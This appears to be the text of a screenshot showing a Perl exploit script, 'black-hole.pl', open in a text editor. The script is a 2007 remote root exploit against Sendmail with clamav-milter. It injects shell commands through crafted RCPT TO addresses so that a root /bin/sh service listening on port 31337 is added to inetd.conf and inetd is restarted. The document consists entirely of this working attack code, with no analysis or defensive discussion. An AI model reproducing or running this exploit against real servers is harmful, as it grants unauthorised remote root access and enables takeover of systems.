 ~/Desktop/clamav.pl - Mousepad
File Edit Search View Document Help
1 ### black-hole.pl
2 ### Sendmail w/ clamav-milter Remote Root Exploit
3 ### Copyright (c) 2007 Eliteboy
4 ########################################################
5 use IO::Socket;
6
7 print "Sendmail w/ clamav-milter Remote Root Exploit\n";
8 print "Copyright (C) 2007 Eliteboy\n";
9
10 if ($#ARGV != 0) {print "Give me a host to connect.\n";exit;}
11
12 print "Attacking $ARGV[0]...\n";
13
14 $sock = IO::Socket::INET->new(PeerAddr => $ARGV[0],
15                               PeerPort => '25',
16                               Proto    => 'tcp');
17
18 print $sock "ehlo you\r\n";
19 print $sock "mail from: <>\r\n";
20 print $sock "rcpt to: <nobody+\"|echo '31337 stream tcp nowait root /bin/sh -i' >> /etc/inetd.conf\"@localhost>\r\n";
21 print $sock "rcpt to: <nobody+\"|/etc/init.d/inetd restart\"@localhost>\r\n";
22 print $sock "data\r\n.\r\nquit\r\n";
23
24 while (<$sock>) {
25         print;
26 }
27
28 # milw0rm.com [2007-12-21]